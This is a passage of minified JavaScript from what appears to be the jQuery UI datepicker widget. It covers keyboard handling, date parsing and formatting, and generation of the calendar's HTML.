t,i=Y(e),n=Y.data(e,"datepicker");i.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),Y.removeData(e,"datepicker"),"input"===t?(n.append.remove(),n.trigger.remove(),i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||i.removeClass(this.markerClassName).empty(),E===n)&&(E=null,this._curInst=null)},_enableDatepicker:function(t){var e,i=Y(t),n=Y.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,n.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((n=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=Y.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,i=Y(t),n=Y.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,n.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((n=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=Y.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(e)for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return Y.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,i){var n,s,o=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?Y.extend({},Y.datepicker._defaults):o?"all"===t?Y.extend({},o.settings):this._get(o,t):null;n=t||{},"string"==typeof t&&((n={})[t]=i),o&&(this._curInst===o&&this._hideDatepicker(),t=this._getDateDatepicker(e,!0),i=this._getMinMaxDate(o,"min"),s=this._getMinMaxDate(o,"max"),P(o.settings,n),null!==i&&void 0!==n.dateFormat&&void 0===n.minDate&&(o.settings.minDate=this._formatDate(o,i)),null!==s&&void 0!==n.dateFormat&&void 0===n.maxDate&&(o.settings.maxDate=this._formatDate(o,s)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(Y(e),o),this._autoSize(o),this._setDate(o,t),this._updateAlternate(o),this._updateDatepicker(o))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,i,n=Y.datepicker._getInst(e.target),s=!0,o=n.dpDiv.is(".ui-datepicker-rtl");if(n._keyEvent=!0,Y.datepicker._datepickerShowing)switch(e.keyCode){case 9:Y.datepicker._hideDatepicker(),s=!1;break;case 13:return(i=Y("td."+Y.datepicker._dayOverClass+":not(."+Y.datepicker._currentClass+")",n.dpDiv))[0]&&Y.datepicker._selectDay(e.target,n.selectedMonth,n.selectedYear,i[0]),(i=Y.datepicker._get(n,"onSelect"))?(t=Y.datepicker._formatDate(n),i.apply(n.input?n.input[0]:null,[t,n])):Y.datepicker._hideDatepicker(),!1;case 27:Y.datepicker._hideDatepicker();break;case 33:Y.datepicker._adjustDate(e.target,e.ctrlKey?-Y.datepicker._get(n,"stepBigMonths"):-Y.datepicker._get(n,"stepMonths"),"M");break;case 34:Y.datepicker._adjustDate(e.target,e.ctrlKey?+Y.datepicker._get(n,"stepBigMonths"):+Y.datepicker._get(n,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&Y.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&Y.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,o?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&Y.datepicker._adjustDate(e.target,e.ctrlKey?-Y.datepicker._get(n,"stepBigMonths"):-Y.datepicker._get(n,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,o?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&Y.datepicker._adjustDate(e.target,e.ctrlKey?+Y.datepicker._get(n,"stepBigMonths"):+Y.datepicker._get(n,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?Y.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,i=Y.datepicker._getInst(e.target);if(Y.datepicker._get(i,"constrainInput"))return i=Y.datepicker._possibleChars(Y.datepicker._get(i,"dateFormat")),t=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||t<" "||!i||-1<i.indexOf(t)},_doKeyUp:function(e){e=Y.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{Y.datepicker.parseDate(Y.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,Y.datepicker._getFormatConfig(e))&&(Y.datepicker._setDateFromField(e),Y.datepicker._updateAlternate(e),Y.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,i,n,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=Y("input",e.parentNode)[0]),Y.datepicker._isDisabledDatepicker(e)||Y.datepicker._lastInput===e||(s=Y.datepicker._getInst(e),Y.datepicker._curInst&&Y.datepicker._curInst!==s&&(Y.datepicker._curInst.dpDiv.stop(!0,!0),s)&&Y.datepicker._datepickerShowing&&Y.datepicker._hideDatepicker(Y.datepicker._curInst.input[0]),!1===(i=(i=Y.datepicker._get(s,"beforeShow"))?i.apply(e,[e,s]):{}))||(P(s.settings,i),s.lastVal=null,Y.datepicker._lastInput=e,Y.datepicker._setDateFromField(s),Y.datepicker._inDialog&&(e.value=""),Y.datepicker._pos||(Y.datepicker._pos=Y.datepicker._findPos(e),Y.datepicker._pos[1]+=e.offsetHeight),t=!1,Y(e).parents().each(function(){return!(t|="fixed"===Y(this).css("position"))}),i={left:Y.datepicker._pos[0],top:Y.datepicker._pos[1]},Y.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),Y.datepicker._updateDatepicker(s),i=Y.datepicker._checkOffset(s,i,t),s.dpDiv.css({position:Y.datepicker._inDialog&&Y.blockUI?"static":t?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"}),s.inline)||(i=Y.datepicker._get(s,"showAnim"),n=Y.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(e){for(var t;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(e.css("zIndex"),10),!isNaN(t))&&0!==t)return t;e=e.parent()}return 0}(Y(e))+1),Y.datepicker._datepickerShowing=!0,Y.effects&&Y.effects.effect[i]?s.dpDiv.show(i,Y.datepicker._get(s,"showOptions"),n):s.dpDiv[i||"show"](i?n:null),Y.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),Y.datepicker._curInst=s)},_updateDatepicker:function(e){this.maxRows=4,(E=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,i=this._getNumberOfMonths(e),n=i[1],s=e.dpDiv.find("."+this._dayOverClass+" a"),o=Y.datepicker._get(e,"onUpdateDatepicker");0<s.length&&ce.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<n&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",17*n+"em"),e.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===Y.datepicker._curInst&&Y.datepicker._datepickerShowing&&Y.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year").first().replaceWith(e.yearshtml),t=e.yearshtml=null},0)),o&&o.apply(e.input?e.input[0]:null,[e])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,i){var n=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),o=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:Y(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:Y(document).scrollTop());return t.left-=this._get(e,"isRTL")?n-o:0,t.left-=i&&t.left===e.input.offset().left?Y(document).scrollLeft():0,t.top-=i&&t.top===e.input.offset().top+a?Y(document).scrollTop():0,t.left-=Math.min(t.left,t.left+n>r&&n<r?Math.abs(t.left+n-r):0),t.top-=Math.min(t.top,t.top+s>l&&s<l?Math.abs(s+a):0),t},_findPos:function(e){for(var t=this._getInst(e),i=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||Y.expr.pseudos.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=Y(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,i,n=this._curInst;!n||e&&n!==Y.data(e,"datepicker")||this._datepickerShowing&&(e=this._get(n,"showAnim"),i=this._get(n,"duration"),t=function(){Y.datepicker._tidyDialog(n)},Y.effects&&(Y.effects.effect[e]||Y.effects[e])?n.dpDiv.hide(e,Y.datepicker._get(n,"showOptions"),i,t):n.dpDiv["slideDown"===e?"slideUp":"fadeIn"===e?"fadeOut":"hide"](e?i:null,t),e||t(),this._datepickerShowing=!1,(i=this._get(n,"onClose"))&&i.apply(n.input?n.input[0]:null,[n.input?n.input.val():"",n]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),Y.blockUI)&&(Y.unblockUI(),Y("body").append(this.dpDiv)),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;Y.datepicker._curInst&&(e=Y(e.target),t=Y.datepicker._getInst(e[0]),!(e[0].id===Y.datepicker._mainDivId||0!==e.parents("#"+Y.datepicker._mainDivId).length||e.hasClass(Y.datepicker.markerClassName)||e.closest("."+Y.datepicker._triggerClass).length||!Y.datepicker._datepickerShowing||Y.datepicker._inDialog&&Y.blockUI)||e.hasClass(Y.datepicker.markerClassName)&&Y.datepicker._curInst!==t)&&Y.datepicker._hideDatepicker()},_adjustDate:function(e,t,i){var e=Y(e),n=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(n,t,i),this._updateDatepicker(n))},_gotoToday:function(e){var t,e=Y(e),i=this._getInst(e[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(e,t,i){var e=Y(e),n=this._getInst(e[0]);n["selected"+("M"===i?"Month":"Year")]=n["draw"+("M"===i?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(n),this._adjustDate(e)},_selectDay:function(e,t,i,n){var s=Y(e);Y(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=parseInt(Y("a",n).attr("data-date")),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=i,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=Y(e);this._selectDate(e,"")},_selectDate:function(e,t){var i,e=Y(e),e=this._getInst(e[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(i=this._get(e,"onSelect"))?i.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!==ue(e.input[0])&&e.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var t,i,n=this._get(e,"altField");n&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),t=this._getDate(e),i=this.formatDate(i,t,this._getFormatConfig(e)),Y(document).find(n).val(i))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t,e=new Date(e.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),t=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((t-e)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"===(void 0===s?"undefined":ue(s))?s.toString():s+""))return null;for(var i,n,o=0,a=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,a="string"!=typeof a?a:(new Date).getFullYear()%100+parseInt(a,10),r=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,l=(e?e.dayNames:null)||this._defaults.dayNames,c=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,d=(e?e.monthNames:null)||this._defaults.monthNames,u=-1,h=-1,p=-1,f=-1,m=!1,g=function(e){e=_+1<t.length&&t.charAt(_+1)===e;return e&&_++,e},v=function(e){var t=g(e),t="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,e=new RegExp("^\\d{"+("y"===e?t:1)+","+t+"}"),t=s.substring(o).match(e);if(t)return o+=t[0].length,parseInt(t[0],10);throw"Missing number at position "+o},b=function(e,t,i){var n=-1,e=Y.map(g(e)?i:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(Y.each(e,function(e,t){var i=t[1];if(s.substr(o,i.length).toLowerCase()===i.toLowerCase())return n=t[0],o+=i.length,!1}),-1!==n)return n+1;throw"Unknown name at position "+o},y=function(){if(s.charAt(o)!==t.charAt(_))throw"Unexpected literal at position "+o;o++},_=0;_<t.length;_++)if(m)"'"!==t.charAt(_)||g("'")?y():m=!1;else switch(t.charAt(_)){case"d":p=v("d");break;case"D":b("D",r,l);break;case"o":f=v("o");break;case"m":h=v("m");break;case"M":h=b("M",c,d);break;case"y":u=v("y");break;case"@":u=(n=new Date(v("@"))).getFullYear(),h=n.getMonth()+1,p=n.getDate();break;case"!":u=(n=new Date((v("!")-this._ticksTo1970)/1e4)).getFullYear(),h=n.getMonth()+1,p=n.getDate();break;case"'":g("'")?y():m=!0;break;default:y()}if(o<s.length&&(e=s.substr(o),!/^\s+/.test(e)))throw"Extra/unparsed characters found in date: "+e;if(-1===u?u=(new Date).getFullYear():u<100&&(u+=(new Date).getFullYear()-(new Date).getFullYear()%100+(u<=a?0:-100)),-1<f)for(h=1,p=f;;){if(p<=(i=this._getDaysInMonth(u,h-1)))break;h++,p-=i}if((n=this._daylightSavingAdjust(new Date(u,h-1,p))).getFullYear()!==u||n.getMonth()+1!==h||n.getDate()!==p)throw"Invalid date";return n},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,i){if(!e)return"";function n(e,t,i){var n=""+t;if(d(e))for(;n.length<i;)n="0"+n;return n}function s(e,t,i,n){return(d(e)?n:i)[t]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,c=(i?i.monthNames:null)||this._defaults.monthNames,d=function(e){e=o+1<t.length&&t.charAt(o+1)===e;return e&&o++,e},u="",h=!1;if(e)for(o=0;o<t.length;o++)if(h)"'"!==t.charAt(o)||d("'")?u+=t.charAt(o):h=!1;else switch(t.charAt(o)){case"d":u+=n("d",e.getDate(),2);break;case"D":u+=s("D",e.getDay(),a,r);break;case"o":u+=n("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=n("m",e.getMonth()+1,2);break;case"M":u+=s("M",e.getMonth(),l,c);break;case"y":u+=d("y")?e.getFullYear():(e.getFullYear()%100<10?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":d("'")?u+="'":h=!0;break;default:u+=t.charAt(o)}return u},_possibleChars:function(t){for(var e="",i=!1,n=function(e){e=s+1<t.length&&t.charAt(s+1)===e;return e&&s++,e},s=0;s<t.length;s++)if(i)"'"!==t.charAt(s)||n("'")?e+=t.charAt(s):i=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":e+="0123456789";break;case"D":case"M":return null;case"'":n("'")?e+="'":i=!0;break;default:e+=t.charAt(s)}return e},_get:function(e,t){return(void 0!==e.settings[t]?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),o=s,a=this._getFormatConfig(e);try{o=this.parseDate(i,n,a)||s}catch(e){n=t?"":n}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=n?o.getDate():0,e.currentMonth=n?o.getMonth():0,e.currentYear=n?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(r,e,t){var i,n=null==e||""===e?t:"string"==typeof e?function(e){try{return Y.datepicker.parseDate(Y.datepicker._get(r,"dateFormat"),e,Y.datepicker._getFormatConfig(r))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?Y.datepicker._getDate(r):null)||new Date,i=t.getFullYear(),n=t.getMonth(),s=t.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(e);a;){switch(a[2]||"d"){case"d":case"D":s+=parseInt(a[1],10);break;case"w":case"W":s+=7*parseInt(a[1],10);break;case"m":case"M":n+=parseInt(a[1],10),s=Math.min(s,Y.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(a[1],10),s=Math.min(s,Y.datepicker._getDaysInMonth(i,n))}a=o.exec(e)}return new Date(i,n,s)}(e):"number"==typeof e?isNaN(e)?t:(n=e,(i=new Date).setDate(i.getDate()+n),i):new Date(e.getTime());return(n=n&&"Invalid Date"===n.toString()?t:n)&&(n.setHours(0),n.setMinutes(0),n.setSeconds(0),n.setMilliseconds(0)),this._daylightSavingAdjust(n)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,s=e.selectedMonth,o=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&o===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){Y.datepicker._adjustDate(i,-t,"M")},next:function(){Y.datepicker._adjustDate(i,+t,"M")},hide:function(){Y.datepicker._hideDatepicker()},today:function(){Y.datepicker._gotoToday(i)},selectDay:function(){return Y.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return Y.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return Y.datepicker._selectMonthYear(i,this,"Y"),!1}};Y(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,n,s,o,N,L,H,z,a,r,F,l,c,d,u,h,p,f,m,g,v,W,b,y,R,_,B,q,w,k,C,$=new Date,U=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth(),$.getDate())),x=this._get(e,"isRTL"),$=this._get(e,"showButtonPanel"),S=this._get(e,"hideIfNoPrevNext"),T=this._get(e,"navigationAsDateFormat"),D=this._getNumberOfMonths(e),I=this._get(e,"showCurrentAtPos"),E=this._get(e,"stepMonths"),V=1!==D[0]||1!==D[1],P=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),A=this._getMinMaxDate(e,"min"),O=this._getMinMaxDate(e,"max"),M=e.drawMonth-I,j=e.drawYear;if(M<0&&(M+=12,j--),O)for(t=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth()-D[0]*D[1]+1,O.getDate())),t=A&&t<A?A:t;this._daylightSavingAdjust(new Date(j,M,1))>t;)--M<0&&(M=11,j--);for(e.drawMonth=M,e.drawYear=j,I=this._get(e,"prevText"),I=T?this.formatDate(I,this._daylightSavingAdjust(new Date(j,M-E,1)),this._getFormatConfig(e)):I,i=this._canAdjustMonth(e,-1,j,M)?Y("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:I}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(x?"e":"w")).text(I))[0].outerHTML:S?"":Y("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:I}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(x?"e":"w")).text(I))[0].outerHTML,I=this._get(e,"nextText"),I=T?this.formatDate(I,this._daylightSavingAdjust(new Date(j,M+E,1)),this._getFormatConfig(e)):I,n=this._canAdjustMonth(e,1,j,M)?Y("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:I}).append(Y("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(x?"w":"e")).text(I))[0].outerHTML:S?"":Y("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:I}).append(Y("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(x?"w":"e")).text(I))[0].outerHTML,E=this._get(e,"currentText"),S=this._get(e,"gotoCurrent")&&e.currentDay?P:U,E=T?this.formatDate(E,S,this._getFormatConfig(e)):E,I="",e.inline||(I=Y("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(e,"closeText"))[0].outerHTML),T="",$&&(T=Y("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(x?I:"").append(this._isInRange(e,S)?Y("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(E):"").append(x?"":I)[0].outerHTML),s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,o=this._get(e,"showWeek"),N=this._get(e,"dayNames"),L=this._get(e,"dayNamesMin"),H=this._get(e,"monthNames"),z=this._get(e,"monthNamesShort"),a=this._get(e,"beforeShowDay"),r=this._get(e,"showOtherMonths"),F=this._get(e,"selectOtherMonths"),l=this._getDefaultDate(e),c="",u=0;u<D[0];u++){for(h="",this.maxRows=4,p=0;p<D[1];p++){if(f=this._daylightSavingAdjust(new Date(j,M,e.selectedDay)),m=" ui-corner-all",g="",V){if(g+="<div class='ui-datepicker-group",1<D[1])switch(p){case 0:g+=" ui-datepicker-group-first",m=" ui-corner-"+(x?"right":"left");break;case D[1]-1:g+=" ui-datepicker-group-last",m=" ui-corner-"+(x?"left":"right");break;default:g+=" ui-datepicker-group-middle",m=""}g+="'>"}for(g+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+m+"'>"+(/all|left/.test(m)&&0===u?x?n:i:"")+(/all|right/.test(m)&&0===u?x?i:n:"")+this._generateMonthYearHeader(e,M,j,A,O,0<u||0<p,H,z)+"</div><table class='ui-datepicker-calendar'><thead><tr>",v=o?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",d=0;d<7;d++)v+="<th scope='col'"+(5<=(d+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+N[W=(d+s)%7]+"'>"+L[W]+"</span></th>";for(g+=v+"</tr></thead><tbody>",y=this._getDaysInMonth(j,M),j===e.selectedYear&&M===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,y)),b=(this._getFirstDayOfMonth(j,M)-s+7)%7,y=Math.ceil((b+y)/7),R=V&&this.maxRows>y?this.maxRows:y,this.maxRows=R,_=this._daylightSavingAdjust(new Date(j,M,1-b)),B=0;B<R;B++){for(g+="<tr>",q=o?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(_)+"</td>":"",d=0;d<7;d++)w=a?a.apply(e.input?e.input[0]:null,[_]):[!0,""],C=(k=_.getMonth()!==M)&&!F||!w[0]||A&&_<A||O&&O<_,q+="<td class='"+(5<=(d+s+6)%7?" ui-datepicker-week-end":"")+(k?" ui-datepicker-other-month":"")+(_.getTime()===f.getTime()&&M===e.selectedMonth&&e._keyEvent||l.getTime()===_.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(k&&!r?"":" "+w[1]+(_.getTime()===P.getTime()?" "+this._currentClass:"")+(_.getTime()===U.getTime()?" ui-datepicker-today":""))+"'"+(k&&!r||!w[2]?"":" title='"+w[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+_.getMonth()+"' data-year='"+_.getFullYear()+"'")+">"+(k&&!r?"&#xa0;":C?"<span class='ui-state-default'>"+_.getDate()+"</span>":"<a class='ui-state-default"+(_.getTime()===U.getTime()?" ui-state-highlight":"")+(_.getTime()===P.getTime()?" ui-state-active":"")+(k?" ui-priority-secondary":"")+"' href='#' aria-current='"+(_.getTime()===P.getTime()?"true":"false")+"' data-date='"+_.getDate()+"'>"+_.getDate()+"</a>")+"</td>",_.setDate(_.getDate()+1),_=this._daylightSavingAdjust(_);g+=q+"</tr>"}11<++M&&(M=0,j++),h+=g+="</tbody></table>"+(V?"</div>"+(0<D[0]&&p===D[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}c+=h}return c+=T,e._keyEvent=!1,c},_generateMonthYearHeader:function(e,t,i,n,s,o,a,r){var l,c,d,u,h,p,f=this._get(e,"changeMonth"),m=this._get(e,"changeYear"),g=this._get(e,"showMonthAfterYear"),v=this._get(e,"selectMonthLabel"),b=this._get(e,"selectYearLabel"),y="<div class='ui-datepicker-title'>",_="";if(o||!f)_+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(l=n&&n.getFullYear()===i,c=s&&s.getFullYear()===i,_+="<select class='ui-datepicker-month' aria-label='"+v+"' data-handler='selectMonth' data-event='change'>",d=0;d<12;d++)(!l||d>=n.getMonth())&&(!c||d<=s.getMonth())&&(_+="<option value='"+d+"'"+(d===t?" selected='selected'":"")+">"+r[d]+"</option>");_+="</select>"}if(g||(y+=_+(!o&&f&&m?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!m)y+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(a=this._get(e,"yearRange").split(":"),u=(new Date).getFullYear(),h=(v=function(e){e=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?u+parseInt(e,10):parseInt(e,10);return isNaN(e)?u:e})(a[0]),p=Math.max(h,v(a[1]||"")),h=n?Math.max(h,n.getFullYear()):h,p=s?Math.min(p,s.getFullYear()):p,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+b+"' data-handler='selectYear' data-event='change'>";h<=p;h++)e.yearshtml+="<option value='"+h+"'"+(h===i?" selected='selected'":"")+">"+h+"</option>";e.yearshtml+="</select>",y+=e.yearshtml,e.yearshtml=null}return y+=this._get(e,"yearSuffix"),g&&(y+=(!o&&f&&m?"":"&#xa0;")+_),y+="</div>"},_adjustInstDate:function(e,t,i){var n=e.selectedYear+("Y"===i?t:0),s=e.selectedMonth+("M"===i?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(n,s))+("D"===i?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new 